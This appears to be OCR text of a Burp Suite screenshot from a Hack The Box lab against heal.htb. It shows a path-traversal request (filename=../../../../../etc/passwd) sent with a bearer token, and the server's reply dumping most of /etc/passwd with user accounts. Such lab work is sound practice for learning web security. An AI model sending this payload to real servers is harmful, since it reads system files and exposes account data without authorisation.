 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://heal.htb/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlF
QEoN1g-LFFMQ
9 Origin: http://heal.htb
10 DNT: 1
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 20
Inspector
Notes
Done 2,876 bytes | 1,043 millis
Event log (2) All issues Memory: 120.0MB